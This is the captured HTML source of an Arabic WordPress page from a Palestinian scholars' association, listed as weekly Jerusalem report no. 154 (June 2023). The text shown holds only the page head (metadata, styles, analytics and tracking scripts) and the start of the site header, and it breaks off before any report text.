

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palscholars.org/jerusalem-reports/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D9%82%D8%AF%D8%B3154-%D8%A3%D8%B3%D8%A8%D9%88%D8%B92-%D8%B4%D9%87%D8%B16-%D8%B9%D8%A7%D9%852023/
body_size: 25058
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>تقارير القدس154 أسبوع2 شهر6 عام2023 - هيئة علماء فلسطين</title>
<meta name="description" content="حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3154-%d8%a3%d8%b3%d8%a8%d9%88%d8%b92-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تقارير القدس154 أسبوع2 شهر6 عام2023 - هيئة علماء فلسطين" />
<meta property="og:description" content="حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك" />
<meta property="og:url" content="https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3154-%d8%a3%d8%b3%d8%a8%d9%88%d8%b92-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/" />
<meta property="og:site_name" content="هيئة علماء فلسطين" />
<meta property="og:updated_time" content="2023-06-16T16:21:21+03:00" />
<meta property="og:image" content="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg" />
<meta property="og:image:secure_url" content="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="850" />
<meta property="og:image:alt" content="تقارير القدس154 أسبوع2 شهر6 عام2023" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="تقارير القدس154 أسبوع2 شهر6 عام2023 - هيئة علماء فلسطين" />
<meta name="twitter:description" content="حول الاعتداءات الصهيونية على مدينة القدس والمسجد الأقصى المُبارك" />
<meta name="twitter:image" content="https://palscholars.org/wp-content/uploads/2022/05/تقارير-القدس-أسبوعي-طولي.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3154-%d8%a3%d8%b3%d8%a8%d9%88%d8%b92-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://palscholars.org/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://palscholars.org/jerusalem-reports/","name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u0642\u062f\u0633"}},{"@type":"ListItem","position":"3","item":{"@id":"https://palscholars.org/jerusalem-reports/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%b3154-%d8%a3%d8%b3%d8%a8%d9%88%d8%b92-%d8%b4%d9%87%d8%b16-%d8%b9%d8%a7%d9%852023/","name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u0642\u062f\u0633154 \u0623\u0633\u0628\u0648\u06392 \u0634\u0647\u06316 \u0639\u0627\u06452023"}}]}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//documentcloud.adobe.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palscholars.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalscholars.org%2Fjerusalem-reports%2F%25d8%25aa%25d9%2582%25d8%25a7%25d8%25b1%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d8%25b3154-%25d8%25a3%25d8%25b3%25d8%25a8%25d9%2588%25d8%25b92-%25d8%25b4%25d9%2587%25d8%25b16-%25d8%25b9%25d8%25a7%25d9%25852023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palscholars.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalscholars.org%2Fjerusalem-reports%2F%25d8%25aa%25d9%2582%25d8%25a7%25d8%25b1%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d8%25b3154-%25d8%25a3%25d8%25b3%25d8%25a8%25d9%2588%25d8%25b92-%25d8%25b4%25d9%2587%25d8%25b16-%25d8%25b9%25d8%25a7%25d9%25852023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://palscholars.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://palscholars.org/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://palscholars.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://palscholars.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twop-plugin-style-rtl-css' href='https://palscholars.org/wp-content/plugins/twop-addons/assets/css/style.min-rtl.css?ver=1.0.111' media='all' />
<link rel='stylesheet' id='datepicker_css-css' href='https://palscholars.org/wp-content/themes/palscholars/assets/css/datepicker.min.css?ver=1.112' media='all' />
<link rel='stylesheet' id='palscholars-style-css' href='https://palscholars.org/wp-content/themes/palscholars/assets/css/theme-style.css?ver=1.112' media='all' />
<link rel='stylesheet' id='dataTables-style-css' href='https://palscholars.org/wp-content/themes/palscholars/assets/css/jquery.dataTables.css?ver=1.112' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://palscholars.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://palscholars.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<script src="https://palscholars.org/wp-content/mu-plugins/2pcopyright/lazyloadsize.js" id="lazyloadsize_tcr-js"></script>
<script src="https://palscholars.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://palscholars.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://documentcloud.adobe.com/view-sdk/main.js" id="adobe_pdf-js"></script>
<script src="https://palscholars.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://palscholars.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script src="https://palscholars.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://palscholars.org","ajaxUrl":"https://palscholars.org/wp-admin/admin-ajax.php","ajax_event":"7e4cf90671","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769382396"};
//# sourceURL=pys-js-extra
</script>
<script src="https://palscholars.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://palscholars.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palscholars.org/wp-json/wp/v2/jerusalem-reports/13653" /><meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://palscholars.org/wp-content/uploads/2022/02/1-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://palscholars.org/wp-content/uploads/2022/02/1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palscholars.org/wp-content/uploads/2022/02/1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://palscholars.org/wp-content/uploads/2022/02/1-1-300x300.jpg" />
		<style id="wp-custom-css">
			.slick-list.draggable .slick-slide {
	float: right;
}

#example > tbody:nth-child(2) > tr > td:nth-child(3) {
  display: none;
}
#example > thead:nth-child(1) > tr:nth-child(1) > th:nth-child(3) {
  display: none;
}
#example > thead:nth-child(1) > tr:nth-child(1) > th:nth-child(5) {
  display: none;
}
#example > tbody:nth-child(2) > tr > td:nth-child(5) {
  display: none;
}


#example tbody tr {
  line-height: 2;
}

.elementor-section.elementor-top-section.elementor-element.elementor-element-801883f.elementor-section-boxed.elementor-section-height-default {
	display: none;
}
#example tbody tr:nth-child(2n+1) {
  background: #ececec;
}
footer .bottom-footer.d-flex.flex-column.flex-md-row.justify-content-between.align-items-center a {
	display: none;
}




#templately-gutenberg-buttons {
  display: none;
}
#elementor-switch-mode {
  display: none;
}
#extendify-library-btn {
  display: none;
}

.editor-header.edit-post-header .editor-header__center {
  display: none;
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1T06QTWKL"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'G-C1T06QTWKL');
	</script>
	<script>
    document.addEventListener("DOMContentLoaded", function() {
        var btnsDiv = document.querySelector('.book-cover.row .btns');
        if (!btnsDiv) {
            var colDiv = document.querySelector('.book-cover.row .col-8.col-lg-7.mx-auto');
            if (colDiv) {
                colDiv.style.display = 'none';
            }
        }
    });
</script>

  <script>
	    document.addEventListener("DOMContentLoaded", function() {
        // Get the content from the meta tag
        var metaDescription = document.querySelector('meta[name="description"]').getAttribute('content');

        // Get the div element to replace its content
        var postCardDiv = document.querySelector('.post-card.programs-card.d-flex.mb-5');

        // Replace the inner HTML of the div with the meta description content
        postCardDiv.innerHTML = metaDescription;
			 });
    </script>

</head>

<body class="rtl wp-singular jerusalem-reports-template-default single single-jerusalem-reports postid-13653 wp-custom-logo wp-theme-palscholars elementor-default elementor-kit-11">
		<div id="page" class="site">
		<header class="site-header position-relative p-0">

			
			<!-- Main Header -->
			<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v23.0&appId=1983972001849475"></script>
<div class="main-header" style="background-image: url();">
	<div class="container">
		<div class="row align-items-start">

			<div class="col-sm-4 d-none d-xl-block">
				<div id="hijri-date-2" class="widget hijri-date"><p>الإثنين 7 / شعبان / 1447 هـ 📅 26 / يناير / 2026 مـ</p></div>			</div>

			<!-- Show On Mobile -->
			<div class="col-2 col-md-4 d-xl-none">
				<div id="menu-toggle" class="menu-toggle">
					<div class="btn-holder">
						<svg xmlns="http://www.w3.org/2000/svg" width="26.625" height="17.625" viewBox="0 0 26.625 17.625">
	<g id="menu" transform="translate(-4.688 -9.188)">
		<path id="Path_85" data-name="Path 85" d="M6.188,10.688H29.813" fill="none" stroke="#1d3b66" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
		<path id="Path_86" data-name="Path 86" d="M6.188,18H29.813" fill="none" stroke="#1d3b66" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
		<path id="Path_87" data-name="Path 87" d="M6.188,25.313H29.813" fill="none" stroke="#1d3b66" stroke-linecap="round" stroke-miterlimit="10" stroke-width="3"/>
	</g>
</svg>
					</div>
				</div>
			</div>

			<div class="col-7 col-md-4 col-sm-4">
				
<div class="site-branding">
    <div class="logo-holder text-center">
        <a href="https://palscholars.org">
		<img class="logo" width="460" src="https://palscholars.org/wp-content/themes/palscholars/assets/img/logo.png" alt="هيئة علماء فلسطين - الناطق الرسمي" title="هيئة علماء فلسطين - الناطق الرسمي">        </a>
    </div>
</div>			</div>

			<!-- Show On Mobile -->
			<div class="col-3 col-md-4 d-xl-none d-flex justify-content-end align-items-center">
				<div class="lang-holder">
										<div class="main-navigation">
						<div class="desktop-menu">
							<ul class="menu">
								<li class="menu-item-has-children">
									<a href="javascript:void(0)">AR</a>
									<ul class="sub-menu">
																																																						<li><a href="https://palscholars.org/en">الإنجليزية</a></li>
																																												<li><a href="https://palscholars.org/tr">Türkçe</a></li>
																														</ul>
								</li>
							</ul>
						</div>
					</div>

				</div>
				<div id="search-toggle" class="search-toggle">
					<div class="btn-holder">
						<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="#1d3b66">
  <path id="search" d="M23.353,22.31l-5.589-5.618a8.142,8.142,0,1,0-1.073,1.073l5.618,5.589ZM4.848,11.51a6.662,6.662,0,1,1,6.662,6.662A6.662,6.662,0,0,1,4.848,11.51Z" transform="translate(-3.353 -3.353)" />
</svg>
					</div>
				</div>
			</div>

			<div class="col-sm-4 d-none d-xl-block">
				<div class="links d-flex justify-content-center justify-content-md-end">
					<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-menu-container"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a target="_blank" href="https://palscholars.org/p08/">تواصل معنا</a></li>
<li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10603"><a href="https://palscholars.org/p09/">خريطة الموقع</a></li>
</ul></div></div><div id="social-links-4" class="widget widget_social-links">
				<ul class="link-holder">
								<li class="list-inline-item">
						<a href="https://www.youtube.com/user/palscholar" target="_blank" rel="noopener noreferrer">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="13.978" viewBox="0 0 20 13.978">
<title>youtube</title>
